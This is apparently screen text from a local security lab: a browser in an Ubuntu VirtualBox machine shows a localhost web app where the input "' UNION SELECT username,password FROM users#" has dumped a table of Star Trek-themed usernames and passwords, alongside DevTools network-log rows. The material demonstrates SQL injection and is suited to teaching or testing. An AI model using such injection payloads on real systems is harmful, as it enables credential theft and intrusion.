 tester-ubuntu-20.04 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Activities Jun 9 20:14
localhost:8080 Używanie Narzędzi Chro Settings
localhost:8080 Finish update
Welcome, ' UNION SELECT username,password FROM users#
Username Salary
james_kirk kobayashi_maru
mr_spock 0nlyL0g!c
leonard_mccoy hesDEADjim!
nyota_uhura StarShine
montgomery_scott ScottyDoesntKnow
hiraku_sulu parking-break-on
pavel_chekov 99victorvictor2
Elements Console Sources Network 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Blocked response cookies Blocked requests 3rd-party requests
500000 ms 1000000 ms 1500000 ms 2000000 ms 2500000 ms 3000000 ms
Name Url Me... T... Initiator Co... Size Time C... Waterfall
localhost htt... POST do... Other 0 42... 8 ms 52...
localhost htt... POST do... Other 0 78... 15 ... 17...
localhost htt... GET do... Other 0 83... 7 ms 52...
localhost htt... POST do... Other 0 42... 7 ms 52...
localhost htt... GET do... Other 0 83... 12 ... 52...
localhost htt... POST do... Other 0 42... 8 ms 52...
localhost htt... GET do... Other 0 83... 5 ms 52...
localhost htt... POST do... Other 0 69... 20 ... 16...
localhost htt... POST do... Other 0 43... 36 ... 16...
localhost htt... POST do... Other 0 42... 5 ms 52...
localhost htt... POST do... Other 0 38... 8 ms 45...
localhost htt... GET do... Other 0 83... 4 ms 52...
localhost htt... GET do... Other 0 83... 8 ms 52...
localhost htt... GET do... Other 0 83... 16 ... 16...
localhost htt... POST do... Other 0 69... 13 ... 16...
localhost htt... GET do... Other 0 83... 5 ms 52...
localhost htt... GET do... Other 0 83... 8 ms 17...
localhost htt... GET do... Other 0 83... 5 ms 16...
18 requests 12.2 kB transferred 8.5 kB resources Finish: 51.8 min DOMContentLoaded: 5
Right Control